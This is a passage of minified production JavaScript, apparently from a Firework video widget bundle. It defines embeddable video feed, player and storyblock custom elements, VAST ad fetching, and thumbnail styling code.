o.S{render(){this.shadowRoot&&(0,i.embedFeedRender)({mode:"row",widgetParams:this.getAttributes(),widgetId:this.widgetId,target:this.shadowRoot})}}class s extends o.S{render(){this.shadowRoot&&(0,i.embedFeedRender)({mode:"row",widgetParams:this.getAttributes(),widgetId:this.widgetId,target:this.shadowRoot})}}class u extends o.S{render(){this.shadowRoot&&(0,i.embedFeedRender)({mode:"row",widgetParams:{captions:!1,...this.getAttributes(),player_deck_layout:!0,product_tag_placement:r.bC.FALSE},widgetId:this.widgetId,target:this.shadowRoot})}}class d extends o.S{render(){this.shadowRoot&&(0,i.embedFeedRender)({mode:"stories",widgetParams:{size:r.DL.SMALL,thumbnail_shape:r.Rk.CIRCLE,...this.getAttributes(),captions:!1,product_tag_placement:r.bC.FALSE},widgetId:this.widgetId,target:this.shadowRoot})}}new Map([["fw-embed-feed",s],["fw-carousel",c],["fw-grid",a],["fw-player-deck",u],["fw-stories",d]]).forEach(((e,t)=>{customElements.get(t)||customElements.define(t,e)}))},89473:function(e,t,n){"use strict";n.r(t);var r=n(12748);class i extends r.S{constructor(){super(...arguments),this.height="75vh",this.width="100%"}render(){Promise.all([n.e(8700),n.e(9990),n.e(7589),n.e(5478),n.e(2665),n.e(9022)]).then(n.bind(n,22665)).then((({herounitRender:e})=>{this.shadowRoot&&e({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:{height:this.height,width:this.width,...this.getAttributes()}})}))}}customElements.get("fw-herounit")||customElements.define("fw-herounit",i)},21152:function(e,t,n){"use strict";n.r(t);var r=n(12748);class i extends r.S{constructor(){super(...arguments),this.height="100%",this.width="100%",this.aspectRatio="16 / 9"}render(){const e={height:this.height,width:this.width,...this.getAttributes()};Promise.all([n.e(9990),n.e(7589),n.e(5448)]).then(n.bind(n,96685)).then((({playerRender:t})=>{if(this.shadowRoot){const n=parseFloat(getComputedStyle(this).aspectRatio.split(" ")[0])/parseFloat(getComputedStyle(this).aspectRatio.split(" ")[2]);this.style.aspectRatio=n?n.toString():this.aspectRatio,t({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:e})}}))}}customElements.get("fw-player")||customElements.define("fw-player",i)},89352:function(e,t,n){"use strict";n.r(t);var r=n(12748);class i extends r.S{render(){Promise.all([n.e(8700),n.e(5478),n.e(5349),n.e(3952)]).then(n.bind(n,33952)).then((({shareRender:e})=>{this.shadowRoot&&e({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:this.getAttributes()})}))}}customElements.get("fw-share")||customElements.define("fw-share",i)},9721:function(e,t,n){"use strict";n.r(t);var r=n(12748);class i extends r.S{render(){n.e(7732).then(n.bind(n,25351)).then((({showroomScheduleRender:e})=>{this.shadowRoot&&e({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:this.getAttributes()})}))}}customElements.get("fw-showroom-schedule")||customElements.define("fw-showroom-schedule",i)},40877:function(e,t,n){"use strict";n.r(t);var r=n(90618),i=n(2465),o=n(65783),a=n(10650),c=n(93294),s=n(12748);class u extends s.S{constructor(){super(...arguments),this.height="75vh",this.width="100%"}render(){let e={height:this.height,width:this.width,...this.getAttributes()};const t=(0,o.G)(),s=(0,r.isInEmbedVisibilityHideExperimentVariant)(),u=(0,r.isInFireworkVisibilityHideExperimentVariant)();(0,i.i)("isInHideExperimentVariant",s),(0,i.i)("isInFireworkVisibilityHideVariant",u),(s||u)&&(e={...e,height:"1vh"}),t&&!t[a.V]&&e.clear_player_state&&(t[a.V]=!0,(0,c.NH)());const d=parseInt(getComputedStyle(this).height),l=parseInt(getComputedStyle(this).width);this.style.height=d?getComputedStyle(this).height:e.height,this.style.width=l?getComputedStyle(this).width:e.width,Promise.all([n.e(9990),n.e(7589),n.e(1395)]).then(n.bind(n,6976)).then((({storyblockRender:t})=>{this.shadowRoot&&t({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:e})}))}}customElements.get("fw-storyblock")||customElements.define("fw-storyblock",u)},15450:function(e,t,n){"use strict";n.r(t);var r=n(18040),i=n(33895),o=n(12748);class a extends o.S{constructor(){super(...arguments),this.onClick=()=>{window._fwn?.play?.({type:r.vY.STORYLINK,widget_id:this.widgetId,appContextType:i.Vb.EMBED_STORYLINK_CONTEXT_TYPE,tap_to_watch:!1,...this.attrs},{muted:!1})}}get attrs(){return Object.fromEntries(Array.from(this.attributes).filter((e=>!["class","style"].includes(e.name))).map((e=>[e.name,e.value])))}createRenderRoot(){}connectedCallback(){if(this.addEventListener("click",this.onClick),!this.getAttribute("class")&&!this.getAttribute("style")){const e=`fw-${Math.round(1e4*Math.random())}`,t=document.createElement("style");t.innerHTML=`\n      fw-storylink.${e} {\n        cursor: pointer;\n        font-weight: bold;\n        position: relative;\n      }\n      fw-storylink.${e}:before {\n        bottom: 0;\n        content: '';\n        left: 0;\n        opacity: 0.25;\n        position: absolute;\n        width: 100%;\n\n        border: 1px solid gray;\n      }\n\n      fw-storylink.${e}:after {\n        bottom: 0;\n        content: '';\n        left: 0;\n        position: absolute;\n        width: 0%;\n\n        border: 1px solid;\n        border-width: 1px;\n        border-image-slice: 1;\n        border-image-source: var(--gradient);\n\n        transition: 0.25s;\n      }\n\n      fw-storylink.${e}:hover:after {\n        width: 100%;\n      }\n    `,this.appendChild(t),this.classList.add(e)}}}customElements.get("fw-storylink")||customElements.define("fw-storylink",a)},39787:function(e,t,n){"use strict";n.r(t);var r=n(12748);class i extends r.S{constructor(){super(...arguments),this.height="100%",this.width="100%"}render(){const e={height:this.height,width:this.width,...this.getAttributes()};Promise.all([n.e(6983),n.e(1011),n.e(8700),n.e(6517),n.e(8780),n.e(2890),n.e(2315),n.e(4181),n.e(393),n.e(9264)]).then(n.bind(n,35654)).then((({videoChatRender:t})=>{this.shadowRoot&&t({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:e})}))}}customElements.get("fw-video-chat")||customElements.define("fw-video-chat",i)},95139:function(e,t,n){"use strict";n.r(t);var r=n(90618),i=n(2465),o=n(18040),a=n(12748);const c={carousel:"efc",player_deck:"pd",grid:"efg",storyblock:"sb",pinned:"fp",hero_player:"hp",hero_unit:"hu",dynamic_carousel:"dc",horizontal_carousel:"hc",circle_stories:"cs",vertical_stories:"vs"};function s(){const e=(0,r.getBackendExperiments)();if(!e)return null;const t=e.filter((e=>e.base_experiment_type.startsWith("wp_")));return t.length>1&&(0,i.k)(`Multiple widget experiments found: ${t.map((e=>e.base_experiment_type)).join(", ")}. Using first match.`),t[0]??null}class u extends a.S{constructor(){super(...arguments),this.height="75vh",this.width="100%"}isABTestWidget(){const e=this.getAttributes();return"true"===e?.ab_test}connectedCallback(){super.connectedCallback(),this.isABTestWidget()&&this.waitForExperimentsAndRender()}async waitForExperimentsAndRender(){await(0,r.initializeBackendABTesting)(),this.render()}render(){let e=null,t=this.getAttributes();const r="true"===t?.ab_test;if(r){const n=function(){const e=s();return e?e.variant_properties??null:null}();e=function(){const e=s();if(!e)return null;const t=e.variant_value;return c[t]??null}(),n&&(t={...t,...n})}else a=t?.widget_config_id,e=a?.split("_")?.[1]??null;var a;if(e){if("sb"===e){let e=t;e={height:this.height,width:this.width,...this.getAttributes()};const r=parseInt(getComputedStyle(this).height),i=parseInt(getComputedStyle(this).width);this.style.height=r?getComputedStyle(this).height:this.height,this.style.width=i?getComputedStyle(this).width:this.width,this.style.marginBottom="100px",Promise.all([n.e(2445),n.e(4359),n.e(9990),n.e(7589),n.e(9904),n.e(7868),n.e(1170)]).then(n.bind(n,6976)).then((({storyblockRender:t})=>{this.shadowRoot&&t({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:e})}))}else if("fp"===e){let e=t;e={...t,mode:"pinned"},Promise.all([n.e(2445),n.e(4359),n.e(9990),n.e(7589),n.e(9904),n.e(7868),n.e(1170)]).then(n.bind(n,6976)).then((({storyblockRender:t})=>{this.shadowRoot&&t({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:e})}))}else if("hp"===e)Promise.all([n.e(2445),n.e(4359),n.e(9990),n.e(7589),n.e(9904),n.e(7868),n.e(75)]).then(n.bind(n,96685)).then((({playerRender:e})=>{this.style.aspectRatio="16 / 9",this.shadowRoot&&e({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:{width:"100%",height:"100%",...t}})}));else if(e&&["hu"].includes(e))Promise.all([n.e(2445),n.e(4359),n.e(8700),n.e(9990),n.e(7589),n.e(9904),n.e(7868),n.e(5478),n.e(2665),n.e(7906)]).then(n.bind(n,22665)).then((({herounitRender:e})=>{this.shadowRoot&&e({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:t})}));else if(e&&["efc","efg","pd","dc","hc","cs","vs"].includes(e)){let r=t;switch(e){case"pd":r={captions:!1,...t,player_deck_layout:!0,product_tag_placement:o.bC.FALSE};break;case"dc":r={...t,thumbnail_style:"dynamic"};break;case"hc":r={...t,thumbnail_orientation:"horizontal"};break;case"cs":r={...t,mode:"stories",thumbnail_shape:o.Rk.CIRCLE,product_tag_placement:o.bC.FALSE};break;case"vs":r={...t,mode:"stories",thumbnail_shape:o.Rk.RECTANGLE,product_tag_placement:o.bC.FALSE}}Promise.all([n.e(2445),n.e(4359),n.e(9904),n.e(7868),n.e(1809)]).then(n.bind(n,41809)).then((({embedFeedRender:t})=>{this.shadowRoot&&t({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:r,mode:"efg"===e?"grid":"row"})}))}}else r&&(0,i.k)("AB test widget could not resolve a layout from the experiment variant")}}customElements.get("fw-widget")||customElements.define("fw-widget",u)},47730:function(e,t,n){"use strict";var r;n.d(t,{s:function(){return r}}),function(e){e.OK="OK",e.EMPTY_VAST="EMPTY_VAST",e.NO_NABOO_ADS="NO_NABOO_ADS",e.BAD_INSERTION_METHOD="BAD_INSERTION_METHOD"}(r||(r={}))},47301:function(e,t,n){"use strict";n.d(t,{E:function(){return s}});var r=n(17402),i=n(47730),o=n(18644),a=n(8906),c=n(54864);const s=e=>{const{appContext:t,params:n}=e,s=(0,r.useMemo)((()=>t?.adConfig?.placements?.find((e=>e.placement_type===a.us.RM_INFEED||e.placement_type===a.us.OUTSTREAM))),[t]),[u,d]=(0,r.useState)({loading:!1,adVideos:[],positions:[]});(0,r.useEffect)((()=>{(n.vast_attrs||!0!==n.wait_for_vast_attrs)&&s&&s.ad_tags.length>0&&d((e=>({...e,loading:!0})))}),[s,n.vast_attrs,n.wait_for_vast_attrs]);const l=(0,r.useCallback)((async e=>{const t=await(0,o.Ef)(e.ad_tags[0],n);return t.status===i.s.OK?d((r=>{let i=(0,c.A)(r.adVideos.concat(t.ads),(e=>e.encoded_id));if(n.allow_duplicate_ads){const e={};i=t.ads.map((t=>{var n;e[n=t.encoded_id]??(e[n]=-1);let r="";return++e[t.encoded_id]>0&&(r=`--${Math.random()}`),{...t,encoded_id:`${t.encoded_id}${r}`}}))}return{loading:!1,adVideos:i,positions:e.positions||[0]}})):d((e=>({...e,loading:!1}))),t}),[s,n]);(0,r.useEffect)((()=>{u.loading&&(s?(async()=>{const e=await l(s);s.placement_type===a.us.OUTSTREAM&&"criteo"!==s.ad_tags[0]?.ad_sdk&&e.status===i.s.OK&&1===e.ads.length&&setTimeout((async()=>{await l(s)}),3e3)})():d((e=>({...e,loading:!1}))))}),[s,u.loading,n.vast_attrs]);const f=(0,r.useCallback)((()=>{s&&s.placement_type===a.us.OUTSTREAM&&"criteo"!==s.ad_tags[0]?.ad_sdk&&l(s)}),[s,l]);return(0,r.useMemo)((()=>({...u,actions:{loadMore:f}})),[u,f])}},30627:function(e,t,n){"use strict";n.d(t,{C:function(){return o}});var r=n(17402),i=n(8906);const o=e=>{const{appContext:t}=e;return(0,r.useMemo)((()=>!(!t||!("adConfig"in t))&&!!t.adConfig?.placements?.find((e=>e.placement_type===i.us.OUTSTREAM))),[t])}},18644:function(e,t,n){"use strict";n.d(t,{BS:function(){return d},Ef:function(){return u}});var r=n(47730),i=n(53609),o=n(8154);function a(e){return e instanceof NodeList?[...e].find((e=>e instanceof CDATASection)):void 0}const c=e=>{const t=new URL(e),n=Date.now().toString(),r=location.href||"";return t.hostname.toLowerCase().includes("doubleverify")?((e,t,n)=>{const r=e.searchParams.get("_vast");if(r){const i=new URL(r);i.searchParams.set("correlator",t),i.searchParams.set("description_url",n),i.searchParams.set("url",n),e.searchParams.set("_vast",i.href)}e.searchParams.set("_api","2"),e.searchParams.set("_ssm","0"),e.searchParams.set("_tsm",t),e.searchParams.set("gdpr","0"),e.searchParams.delete("gdpr_consent"),e.searchParams.delete("_abm"),e.searchParams.set("_pum",n)})(t,n,r):(t.searchParams.set("correlator",n),t.searchParams.set("description_url",r),t.searchParams.set("url",r)),t.href};async function s(e,t=1){const n=await(0,o.G)({url:c(e)}),r=await n.text(),i=(new DOMParser).parseFromString(r,"text/xml");if(i.getElementsByTagName("AdParameters").length>0)return[r];{const e=function(e){const t=e.getElementsByTagName("VASTAdTagURI");if(t.length>0)return Array.from(t).map((e=>e?.childNodes[0].textContent));if(1===e.getElementsByTagName("Playlist").length)return Array.from(e.getElementsByTagName("Ad")).map((e=>a(e?.childNodes)?.wholeText?.trim())).filter(Boolean);const n=Array.from(e.getElementsByTagName("vmap:AdTagURI")).map((e=>a(e?.childNodes)?.wholeText.trim())).filter(Boolean);return n.length>0?n:[]}(i);if(e.length>0&&t<5){return(await Promise.all(e.map((e=>s(e,t+1))))).flat(2)}return[]}}const u=async(e,t)=>{const n=((e,t)=>{if(t&&!e.includes(t)){const n=new URL(e),r=new URLSearchParams(t);for(const[e,t]of r.entries())n.searchParams.has(e)&&n.searchParams.delete(e);return decodeURIComponent(String(n))+t}return e})(e.ad_tag,t?.vast_attrs),o=await s(n);if(0===o.length)return{status:r.s.EMPTY_VAST};const a=(await Promise.all(o.map((e=>(0,i.e)({xml:e,params:t}))))).flat();return a.length>0?{status:r.s.OK,ads:a}:{status:r.s.NO_NABOO_ADS}},d=({adUnit:e,adConfig:t,appContext:n,params:o})=>{switch(!0){case"SSAI"===e.ad_insertion_method:return(async({adUnit:e,adConfig:t,appContext:n,params:o})=>{const a=await(0,i.l)({adUnit:e,adConfig:t,appContext:n,params:o});return a.length>0?{status:r.s.OK,ads:a}:{status:r.s.NO_NABOO_ADS}})({adConfig:t,adUnit:e,appContext:n,params:o});case"FWAI"===e.ad_insertion_method:return u(e,o);default:return{status:r.s.BAD_INSERTION_METHOD}}}},53609:function(e,t,n){"use strict";n.d(t,{e:function(){return o},l:function(){return a}});var r=n(41964),i=n(8154);async function o({xml:e,params:t,query:n,rethrow:o,ad_host:a}){try{const r=await(0,i.G)({url:`${a??t?.api_host_ads}/api/fwai/ad_videos`,fetchParams:{method:"POST",body:e,headers:{"Content-Type":"application/xml"}},query:n}),{ads:o}=await r.json();return o}catch(e){if((0,r.vV)(e),o)throw e;return[]}}async function a({adUnit:e,adConfig:t,appContext:n,params:o}){try{const r=t?.placements.filter((t=>t.ad_tags[0]?.id===e.id)),a=await(0,i.G)({url:`${o?.api_host_ads}/api/ad_videos`,query:{channel:n?.username,ad_setting_id:t?.id,placement_id:r?.[0].id,ad_tag_id:e.id,ad_target_platform:t?.ad_target_platform,context:t?.context,presentation_type:t?.presentation_type,ads_count:1,page_url:o?.page_url||("undefined"!=typeof window?window.location.href:"")}}),{ads:c}=await a.json();return c||[]}catch(e){return(0,r.vV)(e),[]}}},15801:function(e,t,n){"use strict";function r(e){const{videos:t,adVideos:n,positions:r}=e;if(0===r.length||0===n.length)return t;const i=new Set(r),o=[...t],a=[...n],c=[];for(;o.length>0;){const e=c.length;i.has(e)&&a.length>0?c.push(a.shift()):c.push(o.shift())}return c}n.d(t,{J:function(){return r}})},54083:function(e,t,n){"use strict";n.d(t,{AL:function(){return u},Zr:function(){return _},sz:function(){return p},x7:function(){return d},xA:function(){return f}});var r=n(81923),i=n(17437),o=n(18040),a=n(42689),c=n(12391);const s=e=>{switch(e){case o.DL.MEDIUM:return"20px";case o.DL.LARGE:return"24px";case o.DL.SMALL:return"18px";default:return`${c.XS}px`}},u=(0,r.A)("div",{target:"e1nuer044"})("color:white;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;max-width:100vw;overflow:auto;visibility:",(e=>e.isHidden?"hidden":"visible"),";--border-radius:var(\n    --thumbnail-border-radius,\n    ",(e=>"hard"===e.borderStyle?"0":a.ax),"\n  );"),d=(0,r.A)("div",{target:"e1nuer043"})({name:"13582oe",styles:"position:relative;width:100%;flex:1;overflow:auto;display:flex;justify-content:var(--thumbnail-justify, center)"});var l={name:"1ot93q",styles:"border-radius:var(--border-radius)"};const f=(0,r.A)("div",{target:"e1nuer042"})("transform:translateZ(0);box-sizing:border-box;display:flex;flex-flow:row nowrap;overflow-scrolling:touch;overflow-x:scroll;overflow-y:hidden;padding:0;margin:0;scroll-behavior:smooth;",(e=>e.pulseAnimation&&"stories"===e.gridMode?(0,i.AH)("gap:var(--thumbnail-gap, ",s(e.widgetSize),");padding:",s(e.widgetSize),";",""):(0,i.AH)("gap:var(--thumbnail-gap, ",c.XS,"px);padding:0;",""))," &::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;",(e=>("pinned"===e.gridMode||"row"===e.gridMode)&&l)," ",(e=>"grid"===e.gridMode&&(0,i.AH)("display:grid!important;grid-template-columns:repeat(",e.columns,", 1fr);position:relative;left:auto;right:auto;width:100%;","")),";"),p=(0,r.A)("button",{target:"e1nuer041"})("align-self:center;background:rgb(128 128 128 / 80%);border-radius:",a.ax,";border:none;color:white;font-size:1.4em;grid-column:1/-1;line-height:2em;margin:1em;outline:none;padding:0 2em;white-space:nowrap;"),_=(0,r.A)("slot",{target:"e1nuer040"})({name:"1duzn4e",styles:"&::slotted(*){grid-column:1/-1;}"})},12391:function(e,t,n){"use strict";n.d(t,{Dl:function(){return s},XS:function(){return a},dB:function(){return u},eo:function(){return r},q6:function(){return o},vW:function(){return c}});var r,i=n(18040);!function(e){e.PREVIOUS="scroll-previous",e.NEXT="scroll-next"}(r||(r={}));const o={[i.DL.SMALL]:{minThumbWidth:255,maxThumbWidth:255,maxColumns:5},[i.DL.MEDIUM]:{minThumbWidth:255,maxThumbWidth:275,maxColumns:5},[i.DL.LARGE]:{minThumbWidth:255,maxThumbWidth:300,maxColumns:4}},a=10;function c({viewportWidth:e,maxThumbWidth:t,gap:n,maxColumns:r}){const i=Math.ceil((e-n)/(t+n));return Math.min(r,i)}const s=e=>e>=960?5:e>=640?4:e>=480?3:2,u=({count:e,containerWidth:t,size:n})=>{const{minWidthAbove1024:r,minWidthBelow1024:o}=(e=>{switch(e){case i.DL.MEDIUM:return{minWidthBelow1024:338,minWidthAbove1024:350};case i.DL.SMALL:return{minWidthBelow1024:346,minWidthAbove1024:346};default:return{minWidthBelow1024:480,minWidthAbove1024:492}}})(n),a=(t-10*(e-1))/e>=(t<1024?o:r);return{columns:a?e:s(t),showV2Card:a}}},96131:function(e,t,n){"use strict";n.d(t,{h:function(){return s},r:function(){return c}});var r=n(17402),i=n(2445);const o=(0,r.lazy)((()=>n.e(538).then(n.bind(n,78157)))),a=(0,r.lazy)((()=>n.e(6631).then(n.bind(n,56631)))),c=e=>(0,i.Y)(r.Suspense,{fallback:(0,i.Y)(r.Fragment,{}),children:(0,i.Y)(o,{...e})}),s=e=>(0,i.Y)(r.Suspense,{fallback:(0,i.Y)(r.Fragment,{}),children:(0,i.Y)(a,{...e})})},77597:function(e,t,n){"use strict";var r=n(81923),i=(n(17402),n(17437)),o=n(39930),a=n(85618),c=n(80023),s=n(18040),u=n(32102),d=n(48247),l=n(42689),f=n(2445);const[p,_]=l.F2,[h,m]=l.Ph,[b,g]=l.zn,w=e=>e.shouldPulse&&e.pulseAnimation?(0,i.AH)("&:before{--pulse-border-radius:",e.thumbnailShape===s.Rk.CIRCLE?"50%":e.thumbnailShape===s.Rk.RECTANGLE?"8px":"0px",";content:'';position:absolute;width:100%;height:100%;border:1px solid var(",c.Ab,", #000);top:50%;left:50%;z-index:-1;animation:",e.thumbnailShape===s.Rk.CIRCLE?a.uY:a.az," 3000ms infinite;will-change:transform,opacity,border-width;border-radius:var(--pulse-border-radius);box-sizing:border-box;}@media (prefers-reduced-motion: reduce){&:before{animation:none;border:none;}}",""):"",y=(0,r.A)("div",{target:"e1twjcwz1"})("box-sizing:border-box;padding-top:0;position:relative;",w," ",(e=>`\n    ${e.responsive?`\n        width: 100%;\n        aspect-ratio: var(--thumbnail-aspect-ratio, ${e.width} / ${e.height});`:`\n      aspect-ratio: var(--thumbnail-aspect-ratio, ${e.width} / ${e.height});\n      // if it's a circle we want to ensure both dimensions are the width\n      // so it maintains a 1/1 aspect ratio for the border radius to always be a circle\n      flex: 0 0 var(${e.thumbnailShape,s.Rk.CIRCLE,c.KK}, ${e.width}px);\n      height: var(${e.thumbnailShape===s.Rk.CIRCLE?c.KK:c.pp}, ${e.height}px);\n      width: var(${c.KK}, ${e.width}px);\n    `}\n  `),(e=>e.hasHorizontalLayout&&`\n    aspect-ratio: 16/9;\n    flex: 0 0 auto;\n    height: var(${c.pp}, 240px);\n    width: auto;\n  `)," ",(e=>"grid"===e.displayMode&&"\n    flex: 0;\n    height: 0;\n    margin-left: 0;\n    margin-right: 0;\n    padding-top: 165%;\n    width: 100%;\n  "),";"),v=(0,r.A)("div",{target:"e1twjcwz0"})("border-radius:var(--border-radius);",(({hasInteractionWithPlayerDeck:e})=>e?"\n    border-radius: var(--border-radius) var(--border-radius) 0 0;\n  ":"")," ",(({showV2Card:e})=>e?"\n    border-radius: 0;\n  ":"")," ",(({displayMode:e,thumbnailShape:t})=>"stories"===e&&t===s.Rk.CIRCLE?"\n    border-radius: 50%;\n  ":"stories"===e&&t===s.Rk.RECTANGLE?"border-radius: 8px;":"0px"),";background-image:url('[data-uri]');background-size:cover;box-sizing:border-box;height:100%;left:0;overflow:hidden;position:absolute;top:0;transform:translateZ(0);width:100%;");t.A=({mode:e,isLarge:t,isSmall:n,children:r,label:i,isPlaceholder:a,showV2Card:c,productCarouselBottomLayout:l=!1,hasInteractionWithPlayerDeck:w,hasHorizontalLayout:E,responsive:S,shouldPulse:T,...C})=>{const O=(0,o.b)(),[x,I]=(0,u.G6)(O.size),A=l?x:t?b:n?h:p,k=l?I:t?g:n?m:_,{thumbnail_shape:R,pulse_animation:P}=(0,o.b)();return(0,f.Y)(y,{role:"group","aria-roledescription":"slide","aria-label":i,displayMode:e,height:R===s.Rk.CIRCLE?A:k,width:A,hasHorizontalLayout:E,thumbnailShape:R,"data-testid":d.c85,responsive:S,shouldPulse:T,pulseAnimation:P,...C,children:(0,f.Y)(v,{displayMode:e,showV2Card:!!c&&!a,"data-testid":d.nOz,hasInteractionWithPlayerDeck:w,thumbnailShape:R,children:r})})}},96348:function(e,t,n){"use strict";n.d(t,{K:function(){return o},L:function(){return c}});var r=n(17402),i=n(2445);const o=()=>Promise.all([n.e(4359),n.e(1011),n.e(3353),n.e(4976),n.e(8700),n.e(7868),n.e(8780),n.e(2890),n.e(4181),n.e(2120),n.e(9015),n.e(1938),n.e(393),n.e(3794),n.e(9763)]).then(n.bind(n,58470)),a=(0,r.lazy)(o),c=(0,r.memo)((e=>(0,i.Y)(r.Suspense,{fallback:(0,i.Y)(r.Fragment,{}),children:(0,i.Y)(a,{...e})})))},25835:function(e,t,n){"use strict";n.d(t,{P:function(){return i}});var r=n(2445);const i=({params:e})=>e.title?(0,r.Y)("div",{className:"cy-title",role:"presentation",style:{color:"var(--title-color, inherit)",fontFamily:"var(--title-font-family, inherit)",fontSize:`var(--title-font-size, ${e.title_size??28}px)`,fontWeight:"var(--title-font-weight, 500)",margin:0,padding:"20px 10px",textAlign:`var(--title-text-align, ${e.title_alignment??"left"})`},children:e.title}):null},32102:function(e,t,n){"use strict";n.d(t,{G6:function(){return a},Zp:function(){return o}});var r=n(18040);const i={[r.DL.LARGE]:300,[r.DL.MEDIUM]:255,[r.DL.SMALL]:210},o=72;function a(e){const t=i[e??r.DL.LARGE];return[t,Math.round(t*(16/9))]}},33895:function(e,t,n){"use strict";var r,i;n.d(t,{Vb:function(){return r},ob:function(){return i},st:function(){return o}}),function(e){e.EMBED_ADD_TO_CALENDAR_CONTEXT_TYPE="embed_add_to_calendar",e.EMBED_CONTEXT_TYPE="embed_player",e.EMBED_GRID_CONTEXT_TYPE="embed_grid",e.EMBED_HERO_CONTEXT_TYPE="embed_hero",e.EMBED_PLAYER_TYPE="embed_player_widget",e.EMBED_SHARE_CONTEXT_TYPE="embed_share",e.EMBED_STORYBLOCK_CONTEXT_TYPE="embed_storyblock",e.EMBED_STORYLINK_CONTEXT_TYPE="embed_storylink",e.EMBED_SHOWROOM_SCHEDULE_CONTEXT_TYPE="embed_showroom_schedule",e.VIDEO_DETAIL_CONTEXT_TYPE="video_detail_player",e.CHANNEL_CONTEXT_TYPE="channel_player",e.HEADLESS_FEED="headless_feed"}(r||(r={})),function(e){e.CONTEXT_CHANNEL="channel",e.CONTEXT_HASHTAG="hashtag",e.CONTEXT_PLAYLIST="playlist",e.CONTEXT_PLAYLIST_COLLECTION="playlist_collection",e.CONTEXT_VIDEO_DETAIL="video_detail",e.CONTEXT_SKUS="skus",e.CONTEXT_SHOWROOM_SCHEDULE="showroom_schedule",e.CONTEXT_VIDEOS="videos"}(i||(i={}));const o="min-width: 1024px"},85853:function(e,t,n){"use strict";n.d(t,{AH:function(){return i},Du:function(){return r},d$:function(){return a},yk:function(){return o}});var r,i,o;!function(e){e.AUTOPLAY="autoplay",e.PLAYER="player"}(r||(r={})),function(e){e[e.HAVE_NOTHING=0]="HAVE_NOTHING",e[e.HAVE_METADATA=1]="HAVE_METADATA",e[e.HAVE_CURRENT_DATA=2]="HAVE_CURRENT_DATA",e[e.HAVE_FUTURE_DATA=3]="HAVE_FUTURE_DATA",e[e.HAVE_ENOUGH_DATA=4]="HAVE_ENOUGH_DATA"}(i||(i={})),function(e){e.DISCONNECTED="DISCONNECTED",e.CONNECTING="CONNECTING",e.RECONNECTING="RECONNECTING",e.CONNECTED="CONNECTED",e.DISCONNECTING="DISCONNECTING"}(o||(o={}));const a="fw-player"},41809:function(e,t,n){"use strict";n.r(t),n.d(t,{embedFeedRender:function(){return J}});var r=n(14730),i=n(40085),o=n(99869),a=n(42928),c=n(41964),s=n(97783),u=n(62195),d=n(27873),l=n(18040),f=n(46063),p=n(17402),_=n(47301),h=n(30627),m=n(15801),b=n(24139),g=n(2586),w=n(47764),y=n(52398),v=n(79024),E=n(90618),S=n(51933),T=n(22210),C=n(12645);var O=n(75112);var x=n(66925),I=n(10770),A=n(96471),k=n(12038),R=n(25835),P=n(33895),N=n(96348),L=n(81923),D=n(81534);const M=(0,L.A)("div",{target:"eusi5xt1"})({name:"wb1nee",styles:"font-size:12px;line-height:1.2;& a,& button{-webkit-tap-highlight-color:transparent;}"}),F=(0,L.A)("div",{target:"eusi5xt0"})("font-weight:normal;position:relative;",(e=>"pinned"===e.gridMode&&`\n    background: black;\n    box-sizing: border-box;\n    color: white;\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: stretch;\n    padding: 5px 0;\n    position: fixed;\n    bottom: 0;\n    left: 0;\n    width: 100vw;\n\n    overflow: hidden;\n    z-index: ${D.q} !important;\n\n    @media only screen and (${P.st}) {\n      border-radius: 12px 12px 0 0;\n      left: 50%;\n      width: 60vw;\n      transform: translateX(-50%);\n    }\n  `),";");var H=n(12391),U=n(54083),j=n(77597),W=n(2445);var V=({isLarge:e,isSmall:t,mode:n})=>(0,W.Y)(j.A,{isPlaceholder:!0,isLarge:e,mode:n,isSmall:t});const B=({columns:e,largeCarousel:t,params:n,placeholders:r,isHidden:i})=>(0,W.Y)(U.AL,{borderStyle:n.ui_border_style,isHidden:i,children:(0,W.Y)(U.x7,{children:(0,W.Y)(U.xA,{columns:e,gridMode:n.mode,children:r.map(((e,r)=>(0,W.Y)(V,{isLarge:t,mode:n.mode,isSmall:n.size===l.DL.SMALL},r)))})})});var $=n(96131);let z;const G=(0,p.lazy)((()=>z||Promise.all([n.e(8700),n.e(9990),n.e(4181),n.e(8600),n.e(1938),n.e(8281)]).then(n.bind(n,38281)))),Y=e=>{const{appContext:t,params:r,videos:i,fetchMoreVideos:o,largeCarousel:a,loading:s}=e,[u,d]=(0,p.useState)(!1),[_,h]=(0,p.useState)(!1);(0,p.useEffect)((()=>{z=Promise.all([n.e(8700),n.e(9990),n.e(4181),n.e(8600),n.e(1938),n.e(8281)]).then(n.bind(n,38281))}),[]),(0,p.useEffect)((()=>{if(!s){const e=setTimeout((()=>{h(!0)}),500);return()=>clearTimeout(e)}}),[s]);const{hideVideoPlayer:m,setVideoPlayerLayout:b}=(0,w.aP)((e=>e.actions)),g=(0,w.aP)((e=>e.placeholders)),y=(0,w.aP)((e=>e.player)),v=(0,O.o)((0,I.D_)(y.video?.encoded_id)),L=(0,p.useMemo)((()=>t?{...t,appContextType:P.Vb.EMBED_CONTEXT_TYPE,isInIframe:(0,f.d4)(),pageUrl:r.page_url,variant:y.video?.variant}:t),[t,y.video,r]),[D,U]=(0,p.useState)(`${H.q6[r.size??l.DL.LARGE].maxThumbWidth}px`),j=(0,p.useRef)(null),V=(0,p.useMemo)((()=>r.responsive_thumbnails&&r.player_deck_layout),[r.responsive_thumbnails,r.player_deck_layout]),[Y,K]=(0,p.useState)(!1);(0,p.useLayoutEffect)((()=>{if(j.current){const e=getComputedStyle(j.current),t=e.getPropertyValue("--fw-thumbnail-width"),n=e.getPropertyValue("--fw-thumbnail-height");K(""!==t||""!==n)}}),[j]);const X=(0,p.useCallback)((e=>{if("dynamic"===r.thumbnail_style){const{columns:t,showV2Card:n}=(0,H.dB)({containerWidth:e,size:r.size,count:i.length});d(n),Q(t)}else{let t;if(V&&!Y){const 